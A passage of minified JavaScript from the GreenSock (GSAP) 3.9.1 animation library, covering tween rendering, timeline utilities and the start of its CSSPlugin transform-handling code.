w)~Ne.indexOf(p)&&(D||(D={}),D[p]=w[p]);for(h=0;h<f;h++)(c=_t(n,Re)).stagger=0,T&&(c.yoyoEase=T),D&&mt(c,D),d=P[h],c.duration=+Le(_,r(u),h,d,P),c.delay=(+Le(y,r(u),h,d,P)||0)-u._delay,!w&&1===f&&c.delay&&(u._delay=y=c.delay,u._start+=y,c.delay=0),l.to(d,c,g?g(h,d,P):0),l._ease=ge.none;l.duration()?_=y=0:u.timeline=0}else if(F){yt(Dt(l.vars.defaults,{ease:"none"})),l._ease=xe(F.ease||n.ease||"none");var k,R,X,Y=0;if(N(F))F.forEach((function(t){return l.to(P,t,">")}));else{for(p in c={},F)"ease"===p||"easeEach"===p||Be(p,F[p],c,F.easeEach);for(p in c)for(k=c[p].sort((function(t,e){return t.t-e.t})),Y=0,h=0;h<k.length;h++)(X={ease:(R=k[h]).e,duration:(R.t-(h?k[h-1].t:0))/100*_})[p]=R.v,l.to(P,X,Y),Y+=X.duration;l.duration()<_&&l.to({},{duration:_-l.duration()})}}_||u.duration(_=l.duration())}else u.timeline=0;return!0!==C||o||(Ae=r(u),s.killTweensOf(P),Ae=0),St(M,r(u),i),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(x||!_&&!F&&u._start===ht(M._time)&&O(x)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&"nested"!==M.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-y))),b&&Ot(r(u),b),u}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,a,u,l,h,c,f=this._time,p=this._tDur,d=this._dur,g=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(g!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=g,h=this.timeline,this._repeat){if(s=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,n);if(r=ht(g%s),g===p?(o=this._repeat,r=d):((o=~~(g/s))&&o===g/s&&(r=d,o--),r>d&&(r=d)),(u=this._yoyo&&1&o)&&(c=this._yEase,r=d-r),a=bt(this._tTime,s),r===f&&!n&&this._initted)return this;o!==a&&(h&&this._yEase&&ye(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(ht(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(kt(this,t<0?t:r,n,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,n)}if(this._tTime=g,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(c||this._ease)(r/d),this._from&&(this.ratio=l=1-l),r&&!f&&!e&&(ne(this,"onStart"),this._tTime!==g))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),ne(this,"onUpdate")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ne(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&wt(this,1),e||t<0&&!f||!g&&!f||(ne(this,g===p?"onComplete":"onReverseComplete",!0),this._prom&&!(g<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,a=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Bt(t))||(t._ts<0||t._dp._ts<0)&&!Bt(t))?0:1,l=t._rDelay,h=0;if(l&&t._repeat&&(h=zt(0,t._tDur,e),o=bt(h,l),t._yoyo&&1&o&&(u=1-u),o!==bt(t._tTime,l)&&(a=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==a||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&kt(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&ne(t,"onUpdate"),h&&t._repeat&&!n&&t.parent&&ne(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&wt(t,1),n||(ne(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?re(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ae&&!0!==Ae.vars.overwrite)._first||re(this),this.parent&&n!==this.timeline.totalDuration()&&Lt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,s,a,u,l,h=this._targets,c=t?Ut(t):h,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(h,c))return"all"===e&&(this._pt=0),re(this);for(r=this._op=this._op||[],"all"!==e&&(T(e)&&(a={},ut(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var n,r,i,o,s=t[0]?st(t[0]).harness:0,a=s&&s.aliases;if(!a)return e;for(r in n=mt({},e),a)if(r in n)for(i=(o=a[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(h,e)),l=h.length;l--;)if(~c.indexOf(h[l]))for(a in i=f[l],"all"===e?(r[l]=e,s=i,o={}):(o=r[l]=r[l]||{},s=e),s)(u=i&&i[a])&&("kill"in u.d&&!0!==u.d.kill(a)||xt(this,u,"_pt"),delete i[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&re(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return Yt(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return Yt(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return s.killTweensOf(t,e,n)},e}(Te);Dt(Xe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ut("staggerTo,staggerFrom,staggerFromTo",(function(t){Xe[t]=function(){var e=new Me,n=Wt.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var Ye=function(t,e,n){return t[e]=n},Ie=function(t,e,n){return t[e](n)},ze=function(t,e,n,r){return t[e](r.fp,n)},He=function(t,e,n){return t.setAttribute(e,n)},We=function(t,e){return M(t[e])?Ie:P(t[e])&&t.setAttribute?He:Ye},Ve=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},je=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Ue=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},qe=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},Ge=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},Ke=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?xt(this,r,"_pt"):r.dep||(e=1),r=n;return!e},Qe=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},Ze=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},$e=function(){function t(t,e,n,r,i,o,s,a,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||Ve,this.d=s||this,this.set=a||Ye,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=Qe,this.m=t,this.mt=n,this.tween=e},t}();ut(it+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return Z[t]=1})),V.TweenMax=V.TweenLite=Xe,V.TimelineLite=V.TimelineMax=Me,s=new Me({sortChildren:!1,defaults:_,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),v.stringFilter=fe;var Je={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return ie(t)}))},timeline:function(t){return new Me(t)},getTweensOf:function(t,e){return s.getTweensOf(t,e)},getProperty:function(t,e,n,r){T(t)&&(t=Ut(t)[0]);var i=st(t||{}).get,o=n?gt:dt;return"native"===n&&(n=""),t?e?o((tt[e]&&tt[e].get||i)(t,e,n,r)):function(e,n,r){return o((tt[e]&&tt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=Ut(t)).length>1){var r=t.map((function(t){return nn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=tt[e],s=st(t),a=s.harness&&(s.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;f._pt=0,r.init(t,n?e+n:e,f,0,[t]),r.render(1,r),f._pt&&qe(1,f)}:s.set(t,a);return o?u:function(e){return u(t,a,n?e+n:e,s,1)}},isTweening:function(t){return s.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=xe(t.ease,_.ease)),vt(_,t||{})},config:function(t){return vt(v,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!tt[t]&&!V[t]&&G(e+" effect requires "+t+" plugin.")})),et[e]=function(t,e,r){return n(Ut(t),Dt(e||{},i),r)},o&&(Me.prototype[e]=function(t,n,r){return this.add(et[e](t,S(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){ge[t]=xe(e)},parseEase:function(t,e){return arguments.length?xe(t,e):ge},getById:function(t){return s.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Me(t);for(i.smoothChildTiming=O(t.smoothChildTiming),s.remove(i),i._dp=0,i._time=i._tTime=s._time,n=s._first;n;)r=n._next,!e&&!n._dur&&n instanceof Xe&&n.vars.onComplete===n._targets[0]||St(i,n,n._start-n._delay),n=r;return St(s,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return N(e)?$t(e,t(0,e.length),n):It(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return N(e)?$t(e,t(0,e.length-1),n):It(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:Gt,random:Zt,snap:Qt,normalize:function(t,e,n){return te(t,e,0,1,n)},getUnit:Ht,clamp:function(t,e,n){return It(n,(function(n){return zt(t,e,n)}))},splitColor:ae,toArray:Ut,selector:function(t){return t=Ut(t)[0]||G("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return Ut(e,n.querySelectorAll?n:n===t?G("Invalid scope")||l.createElement("div"):t)}},mapRange:te,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Ht(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var s,a,u,l,h,c=T(e),f={};if(!0===r&&(i=1)&&(r=null),c)e={p:e},n={p:n};else if(N(e)&&!N(n)){for(u=[],l=e.length,h=l-2,a=1;a<l;a++)u.push(t(e[a-1],e[a]));l--,o=function(t){t*=l;var e=Math.min(h,~~t);return u[e](t-e)},r=n}else i||(e=mt(N(e)?[]:{},e));if(!u){for(s in n)Se.call(f,e,s,"get",n[s]);o=function(t){return qe(t,f)||(c?e.p:e)}}}return It(r,o)},shuffle:qt},install:U,effects:et,ticker:pe,updateRoot:Me.updateRoot,plugins:tt,globalTimeline:s,core:{PropTween:$e,globals:K,Tween:Xe,Timeline:Me,Animation:Te,getCache:st,_removeLinkedListItem:xt,suppressOverwrites:function(t){return o=t}}};ut("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return Je[t]=Xe[t]})),pe.add(Me.updateRoot),f=Je.to({},{duration:0});var tn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},en=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(T(n)&&(r={},ut(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=tn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},nn=Je.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,s;for(o in e)(s=this.add(t,"setAttribute",(t.getAttribute(o)||0)+"",e[o],r,i,0,0,o))&&(s.op=o),this._props.push(o)}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},en("roundProps",Kt),en("modifiers"),en("snap",Qt))||Je;Xe.version=Me.version=nn.version="3.9.1",h=1,k()&&de();ge.Power0,ge.Power1,ge.Power2,ge.Power3,ge.Power4,ge.Linear,ge.Quad,ge.Cubic,ge.Quart,ge.Quint,ge.Strong,ge.Elastic,ge.Back,ge.SteppedEase,ge.Bounce,ge.Sine,ge.Expo,ge.Circ;
/*!
 * CSSPlugin 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var rn,on,sn,an,un,ln,hn,cn={},fn=180/Math.PI,pn=Math.PI/180,dn=Math.atan2,gn=/([A-Z])/g,Dn=/(?:left|right|width|margin|padding|x)/i,mn=/[\s,\(]\S/,vn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},_n=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},yn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},xn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Cn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Fn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},En=function(t,e,n){return t.style[e]=n},bn=function(t,e,n){return t.style.setProperty(e,n)},Tn=function(t,e,n){return t._gsap[e]=n},Mn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},An=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Pn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Sn="transform",On=Sn+"Origin",kn=function(t,e){var n=on.createElementNS?on.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):on.createElement(t);return n.style?n:on.createElement(t)},Bn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(gn,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Nn(n)||n,1)||""},Ln="O,Moz,ms,Ms,Webkit".split(","),Nn=function(t,e,n){var r=(e||un).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Ln[i]+t in r););return i<0?null:(3===i?"ms":i>=0?Ln[i]:"")+t},Rn=function(){"undefined"!=typeof window&&window.document&&(rn=window,on=rn.document,sn=on.documentElement,un=kn("div")||{style:{}},kn("div"),Sn=Nn(Sn),On=Sn+"Origin",un.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",hn=!!Nn("perspective"),an=1)},Xn=function t(e){var n,r=kn("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(sn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),sn.removeChild(r),this.style.cssText=s,n},Yn=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},In=function(t){var e;try{e=t.getBBox()}catch(n){e=Xn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Xn||(e=Xn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Yn(t,["x","cx","x1"])||0,y:+Yn(t,["y","cy","y1"])||0,width:0,height:0}},zn=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!In(t))},Hn=function(t,e){if(e){var n=t.style;e in cn&&e!==On&&(e=Sn),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(gn,"-$1").toLowerCase())):n.removeAttribute(e)}},Wn=function(t,e,n,r,i,o){var s=new $e(t._pt,e,n,0,1,o?Fn:Cn);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},Vn={deg:1,rad:1,turn:1},jn=function t(e,n,r,i){var o,s,a,u,l=parseFloat(r)||0,h=(r+"").trim().substr((l+"").length)||"px",c=un.style,f=Dn.test(n),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),g="px"===i,D="%"===i;return i===h||!l||Vn[i]||Vn[h]?l:("px"!==h&&!g&&(l=t(e,n,r,"px")),u=e.getCTM&&zn(e),!D&&"%"!==h||!cn[n]&&!~n.indexOf("adius")?(c[f?"width":"height"]=100+(g?h:i),s=~n.indexOf("adius")||"em"===i&&e.appendChild&&!p?e:e.parentNode,u&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==on&&s.appendChild||(s=on.body),(a=s._gsap)&&D&&a.width&&f&&a.time===pe.time?lt(l/a.width*100):((D||"%"===h)&&(c.position=Bn(e,"position")),s===e&&(c.position="static"),s.appendChild(un),o=un[d],s.removeChild(un),c.position="absolute",f&&D&&((a=st(s)).time=pe.time,a.width=s[d]),lt(g?o*l/100:o&&l?100/o*l:0))):(o=u?e.getBBox()[f?"width":"height"]:e[d],lt(D?l/o*100:l/100*o)))},Un=function(t,e,n,r){var i;return an||Rn(),e in vn&&"transform"!==e&&~(e=vn[e]).indexOf(",")&&(e=e.split(",")[0]),cn[e]&&"transform"!==e?(i=rr(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:ir(Bn(t,On))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=Qn[e]&&Qn[e](t,e,n)||Bn(t,e)||at(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?jn(t,e,i,n)+n:i},qn=function(t,e,n,r){if(!n||"none"===n){var i=Nn(e,t,1),o=i&&Bn(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=Bn(t,"borderTopColor"))}var s,a,u,l,h,c,f,p,d,g,D,m,_=new $e(this._pt,t.style,e,0,1,Ue),y=0,x=0;if(_.b=n,_.e=r,n+="","auto"===(r+="")&&(t.style[e]=r,r=Bn(t,e)||r,t.style[e]=n),fe(s=[n,r]),r=s[1],u=(n=s[0]).match(Y)||[],(r.match(Y)||[]).length){for(;a=Y.exec(r);)f=a[0],d=r.substring(y,a.index),h?h=(h+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(h=1),f!==(c=u[x++]||"")&&(l=parseFloat(c)||0,D=c.substr((l+"").length),(m="="===f.charAt(1)?+(f.charAt(0)+"1"):0)&&(f=f.substr(2)),p=parseFloat(f),g=f.substr((p+"").length),y=Y.lastIndex-g.length,g||(g=g||v.units[e]||D,y===r.length&&(r+=g,_.e+=g)),D!==g&&(l=jn(t,e,c,g)||0),_._pt={_next:_._pt,p:d||1===x?d:",",s:l,c:m?m*p:p-l,m:h&&h<4||"zIndex"===e?Math.round:0});_.c=y<r.length?r.substring(y,r.length):""}else _.r="display"===e&&"none"===r?Fn:Cn;return z.test(r)&&(_.e=0),this._pt=_,_},Gn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Kn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,s=o.style,a=e.u,u=o._gsap;if("all"===a||!0===a)s.cssText="",r=1;else for(i=(a=a.split(",")).length;--i>-1;)n=a[i],cn[n]&&(r=1,n="transformOrigin"===n?On:Sn),Hn(o,n);r&&(Hn(o,Sn),u&&(u.svg&&o.removeAttribute("transform"),rr(o,1),u.uncache=1))}},Qn={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new $e(t._pt,e,n,0,0,Kn);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Zn=[1,0,0,1,0,0],$n={},Jn=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},tr=function(t){var e=Bn(t,Sn);return Jn(e)?Zn:e.substr(7).match(X).map(lt)},er=function(t,e){var n,r,i,o,s=t._gsap||st(t),a=t.style,u=tr(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Zn:u:(u!==Zn||t.offsetParent||t===sn||s.svg||(i=a.display,a.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextSibling,sn.appendChild(t)),u=tr(t),i?a.display=i:Hn(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):sn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},nr=function(t,e,n,r,i,o){var s,a,u,l=t._gsap,h=i||er(t,!0),c=l.xOrigin||0,f=l.yOrigin||0,p=l.xOffset||0,d=l.yOffset||0,g=h[0],D=h[1],m=h[2],v=h[3],_=h[4],y=h[5],x=e.split(" "),w=parseFloat(x[0])||0,C=parseFloat(x[1])||0;n?h!==Zn&&(a=g*v-D*m)&&(u=w*(-D/a)+C*(g/a)-(g*y-D*_)/a,w=w*(v/a)+C*(-m/a)+(m*y-v*_)/a,C=u):(w=(s=In(t)).x+(~x[0].indexOf("%")?w/100*s.width:w),C=s.y+(~(x[1]||x[0]).indexOf("%")?C/100*s.height:C)),r||!1!==r&&l.smooth?(_=w-c,y=C-f,l.xOffset=p+(_*g+y*m)-_,l.yOffset=d+(_*D+y*v)-y):l.xOffset=l.yOffset=0,l.xOrigin=w,l.yOrigin=C,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[On]="0px 0px",o&&(Wn(o,l,"xOrigin",c,w),Wn(o,l,"yOrigin",f,C),Wn(o,l,"xOffset",p,l.xOffset),Wn(o,l,"yOffset",d,l.yOffset)),t.setAttribute("data-svg-origin",w+" "+C)},rr=function(t,e){var n=t._gsap||new be(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N=t.style,R=n.scaleX<0,X=Bn(t,On)||"0";return r=i=o=u=l=h=c=f=p=0,s=a=1,n.svg=!(!t.getCTM||!zn(t)),D=er(t,n.svg),n.svg&&(T=(!n.uncache||"0px 0px"===X)&&!e&&t.getAttribute("data-svg-origin"),nr(t,T||X,!!T||n.originIsAbsolute,!1!==n.smooth,D)),d=n.xOrigin||0,g=n.yOrigin||0,D!==Zn&&(x=D[0],w=D[1],C=D[2],F=D[3],r=E=D[4],i=b=D[5],6===D.length?(s=Math.sqrt(x*x+w*w),a=Math.sqrt(F*F+C*C),u=x||w?dn(w,x)*fn:0,(c=C||F?dn(C,F)*fn+u:0)&&(a*=Math.abs(Math.cos(c*pn))),n.svg&&(r-=d-(d*x+g*C),i-=g-(d*w+g*F))):(L=D[6],k=D[7],P=D[8],S=D[9],O=D[10],B=D[11],r=D[12],i=D[13],o=D[14],l=(m=dn(L,O))*fn,m&&(T=E*(_=Math.cos(-m))+P*(y=Math.sin(-m)),M=b*_+S*y,A=L*_+O*y,P=E*-y+P*_,S=b*-y+S*_,O=L*-y+O*_,B=k*-y+B*_,E=T,b=M,L=A),h=(m=dn(-C,O))*fn,m&&(_=Math.cos(-m),B=F*(y=Math.sin(-m))+B*_,x=T=x*_-P*y,w=M=w*_-S*y,C=A=C*_-O*y),u=(m=dn(w,x))*fn,m&&(T=x*(_=Math.cos(m))+w*(y=Math.sin(m)),M=E*_+b*y,w=w*_-x*y,b=b*_-E*y,x=T,E=M),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,h=180-h),s=lt(Math.sqrt(x*x+w*w+C*C)),a=lt(Math.sqrt(b*b+L*L)),m=dn(E,b),c=Math.abs(m)>2e-4?m*fn:0,p=B?1/(B<0?-B:B):0),n.svg&&(T=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!Jn(Bn(t,Sn)),T&&t.setAttribute("transform",T))),Math.abs(c)>90&&Math.abs(c)<270&&(R?(s*=-1,c+=u<=0?180:-180,u+=u<=0?180:-180):(a*=-1,c+=c<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+"px",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+"px",n.z=o+"px",n.scaleX=lt(s),n.scaleY=lt(a),n.rotation=lt(u)+"deg",n.rotationX=lt(l)+"deg",n.rotationY=lt(h)+"deg",n.skewX=c+"deg",n.skewY=f+"deg",n.transformPerspective=p+"px",(n.zOrigin=parseFloat(X.split(" ")[2])||0)&&(N[On]=ir(X)),n.xOffset=n.yOffset=0,n.force3D=v.force3D,n.renderTransform=n.svg?ur:hn?ar:sr,n.uncache=0,n},ir=function(t){return(t=t.split(" "))[0]+" "+t[1]},or=function(t,e,n){var r=Ht(e);return lt(parseFloat(e)+parseFloat(jn(t,"x",n+"px",r)))+r},sr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,ar(t,e)},ar=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,s=n.y,a=n.z,u=n.rotation,l=n.rotationY,h=n.rotationX,c=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,D=n.force3D,m=n.target,v=n.zOrigin,_="",y="auto"===D&&t&&1!==t||!0===D;if(v&&("0deg"!==h||"0deg"!==l)){var x,w=parseFloat(l)*pn,C=Math.sin(w),F=Math.cos(w);w=parseFloat(h)*pn,x=Math.cos(w),o=or(m,o,C*x*-v),s=or(m,s,-Math.sin(w)*-v),a=or(m,a,F*x*-v+v)}"0px"!==g&&(_+="perspective("+g+") "),(r||i)&&(_+="translate("+r+"%, "+i+"%) "),(y||"0px"!==o||"0px"!==s||"0px"!==a)&&(_+="0px"!==a||y?"translate3d("+o+", "+s+", "+a+") ":"translate("+o+", "+s+") "),"0deg"!==u&&(_+="rotate("+u+") "),"0deg"!==l&&(_+="rotateY("+l+") "),"0deg"!==h&&(_+="rotateX("+h+") "),"0deg"===c&&"0deg"===f||(_+="skew("+c+", "+f+") "),1===p&&1===d||(_+="scale("+p+", "+d+") "),m.style[Sn]=_||"translate(0, 0)"},ur=function(t,e){var 